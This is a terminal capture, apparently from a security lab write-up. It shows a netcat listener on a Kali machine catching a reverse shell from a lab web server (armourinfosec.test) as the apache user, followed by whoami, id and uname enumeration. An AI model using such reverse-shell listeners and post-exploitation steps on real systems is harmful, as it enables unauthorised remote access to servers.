 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.29.241] from (UNKNOWN) [192.168.29.116] 56462
Linux armourinfosec.test 3.10.0-693.el7.x86_64 #1 SMP Tue Aug 22 21:09:27 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 17:45:33 up  1:24,  0 users,  load average: 0.00, 0.43, 1.66
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ uname -a
uname -a
Linux armourinfosec.test 3.10.0-693.el7.x86_64 #1 SMP Tue Aug 22 21:09:27 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
sh-4.2$